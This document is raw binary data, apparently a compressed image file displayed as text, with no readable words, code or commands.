U:�h�!R�R��!D#�:E2���*Nkp*D��kW����ʵHĸq#�#M�p��͙7FH8`�`����ׯ�b�<B��+V� G�L��K�/}�DIR1S���#�ӥ��p��5m�2k��i�m�ڴp�:a9�d7�':t��K�+k�ɳ��ys�ϟ��'�޻m��e׾�{�x߿��7�<�w��w�~}�u�ۿ��<?�������?��z���vp�D��dP`HAB	?��B'�Bm�D�?�ņA�!��Jl�!z�Eq ����@J�x��%$A�!7(r��R���l�^��*�>2	#��Bbʄ2��F�h����	f��)��
!�7�d�9�35C�M*P��)��M�j�j���˫D	ت,6@��f��-&n ��B�/��0RȢ�B:�$�$f��(����4��1����L�,5զ�E׬��Xmh�'�T��m�'x�!���"�x��v?馓���S>���?{���:��;�<z��ֺp�kW��a7��⑧m�P�z$0��l��0C.���7�Ѝِ�W�0D)��� ���QNY�m"��r�!9�����
�nz��&y�%P��򲢚B�*:����+�TI$(�\��4��ӥBCH�믽�r��T�A��BS!�	�������<]��N��PD��F��;o"%$�:�4�� �S>(��>�Ru�U�|��W�j���x��W]V�Ƙa_+��׮���#`��7g�Pc5���ݗ��xϋ;q�+��{����;��k<����[���Gwޡ8@�D��^��'�8�
!�xCHR���Gp �de���E[���A0{Y�fF��ݬL.i�B(����mC{�0�E�#�8�L*�A1Y�J�U��&��';��`C��	'X���V��i!q�
L�đ~�5�@𦷯�L�����L`���^g �� �Kv0><B���dZ�[�J5���6�Э��#]/��Gb�X�@�5���hA+
���l7D�y��^��S.wM�]�2W#��s9�y�������|a��&�IMa�_�����Ob�{ S�"�L��`Ë৲IЁ����1��˓H'xXk��q�6lʔ�_T'�x�7������Mo"�7�N����1	��L&�0%gԄ�����S"|���kFě���ΩN�<M5	�?%NL�SY�CjAo>ОV����#&q+M4��%�	d�V��_6��<�S�R©$�	���r��Eu�\`����L��5�zTe��`�v�|B���'`ak�=RV�5����V<�qɰ�G�*��qV쩃�B�#W)�V��|
c��2DKMlB'����2$���_/��:�L��e� )�0s&gVD?I��UH,|��Үֆ���FK�n�&!p�ל5ZD��\m7�洚�`���7�����-���u�Д��S';	�o�i��� ��FO�`��ZS!6��om��x6B*�HH�ē���`@�� �*�2��ar���N��	I<�d��cP�F�ȱ4�K���T�AU��*�cUh����H����ȼ���h��]y7�����c+�����x���+��
�U,���Є^ ���oD#�ey���gU���f��	T��^@Pv�v'�Xmj+[5s�#
��,�쇝�w�uf�qB�]$K�5����	��Y��ӡ�TB�y�Ƃm�����s�	��|P�.��)X��?���ɽ"��|�X U��Q`a�r�� �
�0�*�L���bȂ
��O�����Lcӊ[�1�K�ESO����`B<�G!k F<��b�n2@��y��M�\���\Ӂ�2�>v�+�� �Y�B���,"؀U���\d�/T�I�Df% ^	bD
/s�g�M�I��]smC`gv*�ܠŢ�F�Y�!P��լw�#|��a��@���	9���tm�8E7z�v�6���A���/(�`��:����\]7/Z'1 5����Q��!� ���7V��o��2�Y��S�f@
\��J�E�܇B^E�q�F�@5wtv3�Gb=uu�G!���`5
�{��L��ޛL�t�E�v�U:�,�x0Wz�c_�HG��C�U�c|A�7,F�	��$(SA���@i>B^�:�`C/��A~qY) �(6��A����zyf!�C����)Qо�d���n���k��B�`g��@O��mJ�t�l����&�� ����u�k��ү'���z"�M!���"E�@f��Noe���2�>@�����Q�� � 4������D~����@W/5�!\�	��ٖ
à-ڤ���Ꮾ�Z (��8���� �Ѝ�R_�aT�yʐ?��[��y��%�*rO�v���0�di���&&i ��  ��� � "� ^ f^�I�b,�!^ �2����i�����d������T 2����P&jNL���t�&8�uq���ݩ��������ҾnFp-f �1�V����F�X��`� S�/jP�j��@ d �����<��PX�U���#,Xza
�P�&��uڀ��	�@�
� 
� ���a����̪\����m:�$�����$wL�g:��+}($�	�i
"~��$�l@���KK �� �*
�r)�@J�2Q�OH���젔���H�(VQ��l���� 3-��+�l�b1Mf�m~q�<��x�.u�,����.wQ����R�����N��6%, �,N��B&`/�b?� ʱ   �dܑ���s��H�� !��	�AY��-X�X�6[#u�0���
�� x��^`� ��A#�My�!;���L�\H� �:aO�VRZ2�d���o��*��)� "~A�")��
Ȱ8"8�(���z$"`!*Aj*gHQmk��Dba����Q͜�A��dk�	2�A���T�-e�hFB!`n���tDT� �D��N�D�DWtE�XtD�&T�)dBa��v�ES�De���r�q0} �SW`Լn-p .������6@2e�SGT�B�  �>�T�@��s�`	f 0�p`
���<a��	��5ax! �W"l�z�l�6qӏ��(��r��@�>�\@� ��97����A6n/�A7�!n/B	SM�9Ƭ��^&S`}l&b�F���`@
ja(("�@��&>+�����?�O��(b�*�HT��d+�H�o�t�A�5[�f'(4[PC��h�[�4M�*[�u]ٵ]��]�!8^���fh�5_�U,��눴H3II��H�b.����!�a5E��0�Tj�/tpL	���t@@���79V�	YCO��ؖ�� �l�P�E�2�!�1��Xj��B 
r��*#�
_65�����S=5����R�Ti�#�RUUWկ$<c�Bb�BT �@B^�^ ����S":˙�`햝֠�6�XU�<��Z�KDR���>B����/_��O�&� �A,\�#�$��4� @!�@_Ewt�Ur^�2C��tG7!��to�HI�BJ��J�v|�am@/\�Q���/�qx�����: . d% � 9�<!�X�_sv�LCf1�j7;��Z%���!�@"�&@��h�Ii��S�6��v�w�0�k�EkK���#�Va`�|6��,�Hd����B�`����C����a�Ӱ� h��[�������X]�(�@
�,����M,B w�Z�L^ > %B�9!dAr�U��q�-��؄dTzX!�$M�fX7����ʲ�7�4A��<��OW�ݕ�I�`7v��v�-�`.�@a�  �aV6� K[�b;�S��0�Q���׊�@:�
V�M% ���>�n�5_�[�vvu٤�OG�6� ���O���^ 2`Z��a���4	]�����aju���y��SX�E���:�s��%������U��f�DbB��,. d� B��>� �ѹG蹞׶�F$�5���B�"�sB�؈��v����O�)C�8���)>x'��k�F���4:�͸�����x�ca�G������s�(�U@Z��"��	6��;:�?b�?�S0G��m�`� ����� ��w��VfPbkP��qb16L � 
`�p ����s$��A��	�6�1P�a���)2�PS�ķ�Wv�P����@@� ҡ_`�[��G�w�!�홧�vӲ��j;u�;��Y�Jo$x��<[u��+b��lќ�G*ƳRسl;f�`��y*w�B��o�K��͢R\���j�ڊŕ�C�7���N����ɜ⤻�[h�;�q��C`G0�Ioa�ڨ���� !|��!��&s/6� ��K��3� (������� �:��cu�N����á6���f�tH�D����H|�Ө���ơ"A&�2 �����������'��A�}~�w�9��Ӂ�8���T̬�y��~�;&l[��ųB�D0���ﶽ��?㸬��ܽ��f�%�l��ZC�S�q뇟�-�#��K�ܹ�ƹ�K� }�V���$�{b�5t$��̇����'�&��ѼEnw�� ���������w��C!�@�"������ h*�3S " zE �`
�����t�!x��5�t^���h�n�R��J�X�ă�N�5�%�R�\@U�
a�!�^��{�!����ǧ�ǟ��!��A��iEܐ�w��ޘ�!	^��;fa6�d^R�E��3�H޵����܀n���,H�v�˜fΜ+����i��\���7�Y���U~Ϟ[$"���X%��ۋ�S@�'�����ҫ ���zӉڽ�;�盩����k+�H��/ 3 �S�`�L�rJ�,�;A~=�X3�aW�J�H�tA��1�}��I�O�{����A�R"A> ���С0ۮ��ܔ�ڡ�a��A��y��W�%��؀�<���YO�B�$�\]��~��|��ʹ�7@�Mƙ}v��"~�g��0>��-`��G~�a�KD��S^�W�Y�D��_�]�a~�g޶��f��'=-]������~����{����`�	��������i� �b�3� .���� p��@��yb5�h�B�t��0R
q��5M�,4bl�P�5k׮�6�J�
uM����g�����AƕF�ҡC��]<y���;Z��?y��K78p�̙˗�V�VɍGΪ��d�e�F��ѵlۺ}۶��j��E*o�<zs�*�����e�(\��Ō�H9���?lа!C��+��L"r��K�>MZ���[�~�5�ٴ7p�`!���
�!T� <xp��+�>��B�߿�;=�t�͙/_>=���ܻo܂mڴc�������H�X�����o�0b��'a�x��`�A�g�G�y�� �(a �p�8� �4� 0`����� � @%Em��$	��*�t҉*���QC���-U�/���,�2�2!�D�I+]�P4Y�L�<
�@�8��s4�S�5�g:r�s�W�|��/���U�̉UVb��Xem�:h�uW��p)Ũ�o�CO<����R�	&Xa���Xc�*�Xd$Tf�e��Yg���Zj���Xj��ʚy���y�q�Yr�eW\r�*7�w�.�[o���l��*�Gޮ衖+h'�_}�ݗ�~U�`�h �	�`�*�%g�0���!�""�P�*��+���6�J�urPB�����BJ�3#r0rHʜ��H&s�JYj9�5?�C�8���AZ�V9�SK-��"8_~%N��x�8k>�Os�(Wbz��V��C��^���k)U)?��Xڋ}JX���]*d$LFg�f��f�~v�i�ުڮ�����
K�t��v,r�M��7'�_.m��a[���r{޷�P����߹�녀x`�q,��껯�v8b o�!��0E���#�@���LB���I(�DJ����)�H%�T�4-���4����^E��$�Ț���7w��>������B���)P�����R�k@P]ۣU�E)��Ц�����m$lL�$S��m3�z�VS�� Nn���S8��8�"V����anZ����xD�N[�IOG�(�k\�i�~�P���u�#��8�+��"n����x �� 7@ `Q (0��Q�>b�Y��{���!��Y|O{`�,x�i�"e#A��Z�h\�%\R�՞��#L�) CM����i|Be��Ft �Or�լ�\�DQڈ�Y�$n�&[�w|�%l��NȚ��n����B�7�h��7�a{@�C��q=���r"�Y�K�p�	�e)�W�kbz��-�I������: ��u�
�˨�P�B��&�!���Cn��"С9"� v���A�@���$!�O��������=��%ɔ*�>�\�}�H�44ِN�$3q�(@-H�O젙8����}�PZ�,k�@��D�\������YP)�8�_�Ṟ�Ã�xG��g�U1���������3�a���p�f���\t���tB+�Dd�c�Gk�q�s���i��Y��W�gPu��f�û�%/bB�І$ڡ�,C*�p ��m(�A�G�E����$:Q#�b�6:�"`:S�^�#!�i�t:$���&�R-��H A_�A%�����O��7�a���W�j���ծ
�b�Y�R���¬G���ָ�ՙu�[f�*�Xs�|�jB�]}�����ȹ��^�8@4�c�eXÞر������̂K>> ������g��Z�d��-�AeŽ&�P�������>�!<�#BG �t����J�{V�Bz62�@�ǈE0�l6�&�a���$�P��V3��4J��Q��!d��A$��������F�H_Y�I�U�j~s�5EӘ���Q,`�
�.f
��f�Jn�J�]!�	�5��p`IЫ��<T�sK�c�x�(&��#+�W֞��,��U�ΦN�;�q�|;)�v�W(	��B��P4D�Y��tK�-�4G_s+�,�P��h���H7_��6E߽U�����1�:�J�_8"� l`E�2�hZU�ᦧp��t�.�Z��]���u�A=����h[
dRMBh�M�fU�g���ֺ.�{b��q�6v��O8�g��b"�N���?і�?A[m�b��a#���AX"	A�M4� z�����	��P�����Id%���*:���3��8�,"b�D�I���,�!��$'�����`C
*����cy�S�1b��x
�~B�ke�� �`{�i��~�LJ�a>j��\�����qn�U�:�=�[^]%����C'�k��+���X��!�-l_C]q�Y?c#�ze{�꥙�|p�� ��V��g��c��cd';f� �3��! o� qG�<� v�dpTeW  �"]�R_��3a1�xr�\0�x��=�Cp6u�w%�`g�����I"G3��
| �am ��p�p'�K��{�|?�U�BK3�aU|h�|��i��|�&���'7<w7�*:p�O�m�X�q(�sH�uh�w��yh�o�m�ipWp*@�*��������X��舎���(��H��h��������ȉ���ru3f:5���^�u`P�c�#;��v����/�;��d�HsD0P�TVG�� �w,`�x�p��
�8��V`)�x�y�g���RWr��S�t���g{����:� J�
�7i��^�%'R35PX��SH�g��-7L�"s\��iQsa}�b*;g�yCM.pt�
�p&���!��БY�p)�+ɒ-�/	�-��)I�5i�4���XP

� �A)�C)�>i�G�D��KɔM�O	�Q)�SI�U�p H�/�-�3�>�u\�7�c��E^�c��m�� ���;��/�(uM"�!`w5 '�w�"hG�)�e#�
��}����w���RֳI���H���6����2zm��0���z<h�M������g�Q�iTi�_������V�V�@h�8wtE�e�jwE:��0_��)'g�(ـ�*�԰�	��I�I��Y�1��.y,��)��ՠ|`�Ki��i��������I�����7`:7 �a)��X�fZ��E���D6/�pI�v5��;���!0"0 -b0� @��H�K��8RR*�\����	�P�p
^&����
1�ə#xo1A>'#I|���h�0�bD����2��W!i�85�饷�X�r1�
���)6Y�pu�
�L9���*V:���9_�9_۹�ݹ�)��)��9��z���ـl�B��*��J��I��������ʩ�꩟
��*��J�A�^I���x������:�à��E:d:/w !��*��;%�/|I0#�"� � ���h�
�uPf�tH�5��	*%�,�@��j�.3\$T"R%�z[a�� p'�����{�EK�g{S�{^�5��%�(c����c�AƗ�F��I��0ঌ��0�D�r+�!M�jpڙ�z:_��Y����繒-+�/I0y���j ���;˳=�?�>+�: _���j����������s�h��L�nw`!�<�d�ڋ��"tD"@�v�	#b�5\~T\7���șGr%��G#�2�@�?8E>�V�)``&�� r��3фOa�\z��A*gנeu1����V_�)iC� mW{��7˙+�*WP"������@���������)�P4�����������[�����
���乒5�ip�z狾盩��
��
��
���K��[������{�
���{�k�����+�l�?�������L��|�Ay-`�`��uF0��h��*vEZA6;nYF��P8ӫ�����!*���  <cG � 0 �8��j *�Q�s#@�##5��)a�Cz$~�	G:��K�;�03bQI��'`���D�q��J��Ɩ�^zXîc���(�Kj
K���o�Ź��B�njO��M��vW*�'I��˻�B�b 	UJ��˼�:�
�P�\���K��: C�
� ��`	p P p�H ˘���������|�\���Ű
��
����P,ʡ�
�[��Aq&�P����p��P��
Ѭ�������������Y��
�`�����L�,�@
B �Z�����7�	��2�$L� &�Z����	q�vo��K��r4e 0 ��J �j�?\�W�O�;�3�uP#(�<�\`FHQ${{����� gŔ��Ÿd��+0��Fϲ�I�^�V�����_eq5Z�՝ېdZL{���������+�8��MtS�p���`����L�@
X�Y�,Y���� ՀBPma`	�\��`	:`ٗm�bp�|�gd H��P@:p�ཽ,� �
j0��|���P"�i�\�� ��{��L�4����
��ڡP��̫�
� ʡ|���?��Հ�̑�Y��
��
�p��-�Ԍ4�����SMg��=��l	b��
����e	�"<�FA�.�B�v�V�0�!U&e�C� � @"gk�( �jp* *b �D���#0�G��H�`H��%��$8������|^��\��vx�j'p��&�`�cQ��KisL�PnF���z�0��i�ez֝�(��������Wr=CۜOP�I��@(���pS0Z0b �����L��ٗ�@�n�ŀg�܋�ʡp�P��@�ڥMڪ�ڼ������M��|��ϺM���gRܬ�ٻ
��ݭ���ܯ>����<����ݿ�ˑ��}�K�4x&����<��}�[���;·��������ܯ����*@ߤ(���!����ݖ^FH��P�/20t�QpD � ��!)j�,b s��-��he�J@#�@1�6R��⟠Р%�$������:�`�1�Cu�4�@G�'�&@&��@5�
Q3'���'�Ʒ_�b�T����6[����A��`b>j��}}E�i��s�i��*�@��\p�H�H�6�ܮ�؋�d ��
:��P�~�g0�g�Lྛݼȫ��,��
�>��}���ܬP��������Pκ��~��������~�<������퐿Ռ�OϮ������̞�@A�i������ܠ�����ᾪ�d��L�EcF��8/� �Z���Pp!\k"0e4�+��� +��Ř�pk� � s����"�@Pn��ƅR�ʙ�3n4�<��fM�At��-\���V0:p� ���+nD�`�čAӡGΜB��ԭ�0�9�1e�$W3�M���W��ϟ���Z��Q�C��c�ԩSz��ѓGϪ<yL?lM���W�a�z%Qv�4�A�-۹s̘�$��n:~�y�B�FǙ)g�I#L��%Ť�����PԈMfL�̙5�aF�0�V:�<�"F2d,��֚\����w��mܹu�FԮ]�V��r�
Q.K��Us��U�l��jJ�*��ڵ��}���Ū�]��b�t�����r�v#Bw�6u�[��]���l���v�YN���n@�Z�m#P:D,��2����� �hbD'J4��*RT1/Zl0̐ь3d�#�#�AzT��L�<Å2�`�	2��&�4� ���� �(�I    L-`����(@ 7�$s RPb�6ژB�6�xd Vnfh�14�i�ᥗ^x��O<fk��&�VRg��� �����h�L���V䚅Թ��RR�%�\rh���yhn2的t2ǝ��g(��"*����J�w��v�x�矪��J��Da,p�M���D�*��r���2�.w�@b�и3!0l1b|A�f&��Ȇ_ʤ)�/�LC��{��3j�!ôј(�48�X�F.����4$�P�v���P���7w��9=��ӭ�
�5!s[n��p�/��Vq����.?�Б�6�Vη�z���u�m��nc/k��d�)�C3��CE$�DU\��c��F3p�q��Q� 3	$��� �%'h�زȭ�� 7�D ��S�'p !\��M�Kws�@�#�"<��PV5��pՅ]��h*��`5U�!h�0a""@�J �.����`�x�d�5��_�՜��	&��^q
�$z|:���ޡ*+e�bv(���'w�Og6y�+Q�
��%.~��*׹Ң��ą.5�W� ����A�q�r�bpP1�A0(Ta���*t`�l �mqad<#jd�H���t��2�5�9GlF����7[#P5V�Pdc<�qYq��5�i-e�����"= �"o�
4(8��b�Bg@]��o���B:�p�t�c��(Q�f�P�����MDp;����"�ٍF2�[tģ�)H�@B�t�	��hй0�`�����h�L	8�L	%� ��P�X J�S���'>�j�0��C����@$�k�.9�6�AK�� �.��@�@������#�2�j��Ť&�x0��b`3'��O��t�/����U?��d(Q�_:�@l�c���Y>�"�\�2Z�Ֆ�c�ua�B���0,,�@�B�b�9�h�!ʰ�^�AB�Rc�U��R��t�c	8'�h��^���dI��׾�
w B��At���vm79��vS�C��@/CO�z!���A�ik}�ֳF�:mmWuHA�M:g3������(rdX�eoz˃��淿	JhABy8P.�Ob@� �M��b�1�֔MB����'	 uZ
�/Sg ��ybn��	@9�P���0nqVx���f���t�*$��:P��]�һ������%_�깩��3�4)�8�����zI:�'@~�#.�JC��P�a�YY�
P&���(��Ȳ�T���n�4��*��4`��P����P����D;� �v�4���E+��2$uǓ9̼03/$#�Ԡ3����D4"m�DÚ�=o���a <>l<3�y�� ߄���bn�� �䕍����X�-��i^˫tD!/�1!s���h	�'���P!��E�mp�l�.ۢ�ލ�9��gC�	R�AG�J(7J&�� σ\�(��,�� b�m���� [a\(?��SV� �v�"��n.���'��*�GuY��TtB�DT���r@������`�u�:��0���T~����s��o3:�`�+�ؔB�B�i�����h,��cW�o,��Fk*J:��D<b����&M�X�R��BC:�Պl`B�Ga���"1H�Ɛ�t N�Vo(f B�С%�� {dE�*C����TǬ[��m,ъ7'�1ڞ��|�m������Ζ��G�w������F4��f_���>��:zC����Y�*@2ӓܴ%;ZM��/� jMͤ��IU�%@穮��&�> !�`2ص�4S>`tx ����`Y�S��l><;�L���
U,���5�m�Y"�5/E"�%�v #p^;�.�j���T�ķ_r��߹�7�a����C/y�V��-��0�[���0	�
�S�9*1�s�k� �	z���k���fh� Z!�ȹ�{8���$�� &;:�`�<�X�sȅ��:*˪~�2DK,8��C+�(w���9;�P�9��5�³��9����s�b�8���+	a��q;� I�6� ����C��K��k��r$�4ɛ������� !��R� �� TK5(�-灵� ��=8!` �!�"��p�T˽Y���% ؁�' >�bWd1`?p�HX�Vh>j���	l0뫔�0���(��!(r{x�`�VH�k���/�`P�Vȅ�8�X(����k(�@��h�3�l�
��< 1o�)��@��	v�'�y�t�P�	�hf@&���j��bةj!P�k&P�l8���zA�82@�l� ��b�$!�����A���1��@*B�X� ���©!,��B��.�*�a�3�:��3+��ȫ��*.J�.���\�B��PpC�����q�����K��<���C?-R!(��*�QR�[��y�xDG���%-���! "�(@L���<��* p�@U|(x,P��L6��NX� +�y����
���gd�!�F��P ȉ� h�\X?zk�����7��?`H�`��i(�p���#Giy�)
t4y��ЉvpǪ��x�G�� ���@}�G���j���	ñ�`� h�q8�3���I_�Ȉ����8 ��@:�c�s0�2�}	I22@̄�l���2�R,X���#��C�I7�w���t���5S4�8�+ʍ0$�J5���C9"+�	���B�����B�R6�1��d�1�J�I<8PC����!K�Z���4/��ᬶ䑷�KL@�@�:�O��'i5E� ���i ����$>1Ȃ,�8�1 �4%  ���SWL�d�G�TX>��]�E_	���6`|p"��#7�i �T�xF�x�+A�P�KІ�,N�{�\YNV��iK����:@J�����D�P���x���z�y��y�8h�c���'X�c}1mM1�����|fh�� !��&���9!���9�ьU �]�� �Ʒ(�9�uɗ��V`�Ͳ�t<��x���'r�u�2Q7K��,Q�Ț��B�h��+��+-Z��5,Y3Túr+'�Bjh�)�R9�4Gr.���S�� !&h���5Qr�%�K�r��D�C 81���S(`Ec�S"�Ď������1�hg+�GMI����T^�]�6pܙJ�&r���T�!�˩��)�C 8�
 ����X�Y�U}mk�C��K�	u80d����
��,�c͆t�N�X��<%� h�֐�Vju��>`G����sȇP8�q0:�;2h���	���!D �j�P��E��("K^�r:8H������B ��]R�
�0�X�\ ��P����������߯s��h��ߦ�����#>�,3��Y.�J$��)K�b���ٲT���]˶Z?��51P��=8��5�\��#��Z5(����Z��1@!H�S���؊S��>x�"ֶ�bJ����jsb�$0��pX��[����{-�:U�,�(��8X�3�U�a�b�k�����`����H�b	��X��\�-�l��l��`5]�@�g1���@|�֑��b8VL�|��c=�q(�r�W�pD�sX�酋)�T��ր�kɏd�Z���T,h��������e_�e��e@{���e��e�Mf^&�]֚�Q�e�eD��cfb6fh~fm��fm^"h�e�E)�R���,tv�G��.�<0ӷ�?$�6�P:�fRbXa�t/S�����-�60�>��?8�6�a(�	xZ��)�� H ���6x�GX&UX�[%�&�b8i'��_�𱔛x�g����������1��vj�� 8.���/N�U|BN��
�A�6܉�k�	?��a��xȆ<���
ga8�U@��i%�l��,��6@J��&�طMn�P����k��k�ީ�N��*���6  ��_^l�nl�~lȎlɞl����Ձ���K8��!K;�`�g=tKM"RZ���A�Pr�S����]*��;�%��H��ch�n�6 ����'�-xhH�8����U��n��隮&��r?*��⽵�8�0F�����=H��[8�&���r�P�{��rȶ���~NԄ�|h�p���l�y����s D^���ֳ�GV�r����kJ�jT��2^����)/q�l�N���xP�:��K�Į�F�Ū�q�q�l ����ή�ɢ4�.mL�`�N�'��#5$I$a�5�,���N���a<I�B�2's�{臆��(�>`(���	=P�>X&%�J>G�i��릔JA�vi�O���^������g�����J���btR�'��7v?��阮jB���6�v((_uyh�8��ϊb�$q���
9�NP�k�]χWGer��ko��!JqiG���x��g;��qn�vo�vpwqwr/ws?ws���r�ls�
^���$�R/�gy>�'GmK@�r$1D�7%��5�i�Il����������>��,0&"� 3!��n8�*�<���^��DQ���D���.A�n��J1�b�F_�H��h�)/�T����*vJ �:��^c��oP'`���&�:>u�V�cYu?�~�SZ� d�W����^��@x> #b?�Wg�vqv��i�{��v�V��)Cwh�V�,xm_��Ew�|ȏ|ɟ|sG1���h�!,E�,F2�-}�w&Z�FmW �P��Á��;�	� ��ٚ�3�
(��Yh2J��>�, S���"�xa:�B���i2��G�����zy��ym��V���_�T�.�y� ؀`ƛ6�P�3�z���t�4���.@\�c�0'��x��!L�p!Æ��Cg.���佣w��w&d�a䇒"N�H��D��-S)3�ɒ�nnР�ȕ�>�L#th,X� M�t�ѦM�B�*uj�+O��P�u+׮Z[�+v,ٲfϢM�v-۶n��=��3f���c���y	d0�&M� N�
�*a�x�,y20fΜ��9P�A��V�)�Ҥ\���EG�	�t��5�(��)\��"�ϟ>�<y���O�6}���"�@�2[vt�#���Գ��j�0\�t�^�2e�ESom>}m��k�.�$��D�]w
 � �@@���
t�@���/�p�a:���#���@�D�I'���
+�M4��3A��㐎;>�DY�<�ӑk!��AI&���LOBIӒ�4RH`���Z�ԥ�7���M����g���7Y�f�o��[BP��w��{f������Z��vV �d2��L&@z����Pi�,`��]w��W_~fa��Xb�9�d�U�*��Q�f��i���J+d��kd0�l�9`��	`�| �oE8��#�yB�'�2\!�AA[H"�IDL��QWF�w�y��׋��'�z�͇�}�\CN8@X �	X  ���	6�[t�"`����6���!~8b>#�L!���J���8�~6�ӎ<9�X�B��O:��ӳ<��Ñ���dl0%JQ2MM",���|R�A�$��h�[s�u����@@��wR���k�ݶۂ&�昍:*S���`�ޙ���_�~�C��v������f0�8��kg��6���B��2 �|$�� �8��0��@D��&��'|��Gqb�@�|B�$e��w�A��I���//���z2�wo��j9�t��*��#����g0\�$�@cX�6��������u�d�HE�^Dh��F�H�<l�@{�,��G�zF�xmhE3I�t4�i $��V�+�mKVC���®�PM]��'�
�|*����1�����E�G� oy�ۥ�ƩNy�/? �g*T9fU�j#�;"��ܭrE
8@��@��`�b�ft�+�|��`ÑV�z��ٮb�~p�K\�e@B
�E����Z�)�.����=ԫ�4��/k��u�������(" �B�&���'U�:>����Og&2�3��F|�@�qu��f�Q="B
VPRG����y��!aMlr��P�1\';��5���5�R��f��S����۰��5
�Jd�
��)��-��#\���E�Q����\�ؙ1R��"���`1��� ��e��7u�� �aZ��M?��p��Yx_>��K(�m B&�����&(���A�<ԃ�T�c��+����L�UUL7
X�Ѐ�>�&��v���b�0�?���PY�"��t&4���z��� !xA!us�H��>8\6J�-�9q��tb������)O:��8�'k[�'�ӈ�[�FP�j�/P�`jE�`�
Z�e$j�N�3�	E(lU�\XB
e#* �a��)])����de�`EM=A�I�Sh�
�HR �}��*��������S1i�n��򹪾С�P���
�_-I (���Lp�$ �|_�"����v1:ȡW�����X�`�Js\C33lC��؋)�������xxs�HSJ2��'Ä́�E�j����B�k81�io�Z|�ֵZfm�b+[F=J�K��n`f��V��%LC\�n�qg��f*J�Za"�z�D+B!ְ� ��nm�R0kP�� �><By���r���k��p�{K�	J��8�鶰V@���3yZ����Ǔ���~���uUA��5)G=ኍo@�@� ���;��=0�`�q�<���a���60�:���š<�;fLc��X#>S�E�� '	�LZZӊL�{�����j��{	��2Q�O:ai�
w-lcK����n�"hA3e�4c����N�E-�qt����[+˕���3k2R`a�g5�J@Eg��P�C�?AޥJ§��C�K���D(
����N� D�B<�jU�����4ڣY[C{�`*s��^�K7���#@�,{�H 6�(lj)�1��v�c%�É��
�#+~�@By���܎�`=��3��{�)�7�TYq�& ��9�o�� _}�N���sm��Z����۷���2��<��j�W����[��
�!�h��{r�@l�I�:a������E��l�cM��SDz�)q�i��.���ycT�^�Z,׽n����5�%��)���( ň���Ұ!� ���Q�p �\���t�
�����C*��&l*p�4�R��3E����T�������q����8!	���䛾�[ꥐ��޿��i�M?����^Y� ����1��	���ǹYpeѪ,ߜ!�E���J.� lm\_I�UJu8�d� ��L�P�R}�-��-xBD�
t"}Z��_w A������}��ы���|��34�����*-�(��	�#���H��t��a���=�\�B/�/�9l�^�`
&�3<��`9��9L��A�� �1��?`�����e�^�mֽ	��y	�1Y�-�:	��I:��M©��Q�;����^����]��N�t�!�q��Y\����崂!<�
���F2@�LA�a�ȥ�Ti܂$<�PB& ]i\�'0��  �.UE4h�%^b���~�B$�N��)eLX\���#ULĴ�\�p ���|XDC�X����08�^�
�0 C0�3�9��1�9#2ĹUP\� ��X<�9�\��5b�6:�AM`NI� I���8B�;��<����<B���^�����Q
>�M�}J�Q�?�a���qQ�ARN�$�i�
"H�kX��F��� �p��8G&+� ��'<�z% �q�0@U�����&Qϊm���$ Қ~��%��)�R*%�h��u�*ѝX�������	X��",�� �OVj%	�`'��X��Y�C���1���5�C��X�ՃE�XF�L<��9��8|���^���%�m��Q	a�c�)!br�b.f��ޕ!J��cdF�d
��	�=na��#_�g���q��q�A�&��F�IW�5 l:@H�Q @ ���nBA!t�R]�-p)%�4@��q��$�0 X��u�'���m�
~�u^�&j'44�$x�
�x���'X��������0%���p��U��xL;�/:,|�W��
���Z��A$���LƃǠe��CIIV�5�ۼmh6Z���D�!8�a�h�h��:�I����V&m���i�>&Tg����#��p�ܜ)g���f��B|T�\_l��Y_-"�\�P�r�pN�������<����%��$�i��K��K/|�5�G1��
�O�b�B�fX�^��z^�[%@�\ �Xآ"����@ D*�P�Vv%�fj*��vj���1^��N��Vގ��;�Z��8�8-�:��ś�Ū�ƪ�f�L�a�ĮvM�������+��h��=f�
�z&Ǝ6F�FT��i��hl���B� I�D�F�0 �z@A�-���krp�0("hA��I�_!�A
�< ����l���{��jb8��O)�]���L�Ķ���P�g�0ʀL�,���r�,Q��x�	�R�M굑0� ,�,
�,0|CYz����[:Ђ�:����lЂ�7|���d�*�.m		��~	��j�Hm9�\�4fֲ�>m-=Z&	x�ZJ�u���ٖ��6�pI�����ᐚj�! �@ktI��  
Z
�m�>rH�#"�(�%l��O��%H��A� %,\=@����d���r�~CXl(>l-�k��O�!��]���"ƒ��l,��n��n�P��(���}�O0��3��j�/x�/|8<8�����8,o�j��Àz�8��0�B-�\���z�voeyh�:-��Ԟ	�����������<�h�a&��o��E����-c�o�]�Ȋ�8��&���!�������;��| ���m �n>"H�Ϲ�r�A��i"I� AS�!.��#s2��|@&� (�'�Ʈ4O��@*�e�υ�U-11S�3W)aH����C6���&/���{C��=�1���^P~��̪�8T�7�7�*`/��zh�bc�񒍯�
�r�Zm"st�	�"+������j\%�#\2ڲ
 _�'�-���r�Ddu�2�@��m�.ڢ�\'Hy��-�B�F�PM��'<��� �!�b"��$�V���\�A�$@s4�n/���RڹgL�*���
q�*����8ϒ�= )Q���:��N�;o1,�-p�/Գ����2���L�H60C@��m�z�/��nB�1�l���qDK�7z	 ��EO��e4��P%\G+��S#_�#�c>J��n��v��Q�K�Yɥa(�rt9�k@��l�t�P)PS��h�Ͻ���BA5�� �8A0u"��r�  Wsu���0p(���p�Zw�
��
�#��n�Z^�5S>��)�z`/x��D�/l�+8�+�3a6+�8t9��: M~�C�^���s�zq-l6,��#xv��eh����D�PE[4���9�hk�����l�����:r���H�vIO����?d���q5N'ô抮��$��Dd�"��\tg�윴�L��%�W<@O)"�N��'��, �Ay�7��z�����n(1P�n�������~@\�G�����zb؄��\ 	DOD�r�?x<�a۳���e�҅�:��'�$����gcIZ#�&Y�qi�o�� �8�;ᜰ��bm�kُ�vJ̯��(I7+%'��W�;�p�f���*Ё|@��F�hߡ���mR0�9�B��ԙ��'Lu$�K�O �%��*5�s���4l�4h%p@���4�����!��8����~#�X�5ů]]s�<�����@T�9�Ȱ9Tk�&����B-��=�s9����@m�Z�#4-��$D�#Ё,�xC�*��1Ҿ�i�����oi�����	ѱ#;�-r-��b�7���I����%��^;�mn�+��L��{갪s����:Gt���tBй�-����AN� ��P�l)HR�P\�uj�z�G�O4�B��Ks��n�ml�#L�)`xJlw�U�|g*	H짧n$Lr ��D�|><'�|�������a{C=����,e#�Ag6�O�$p$�H�p T(�ֺ���+M�;�i��� f�S�k�xֻ�n}mw�m9�W���G;����#Fh�}d ��	
�s0OBE�r�
"/^�Z:��A�22p��@ �h��	1}
��R�ѣN�<��y��-����p��J�p�E�
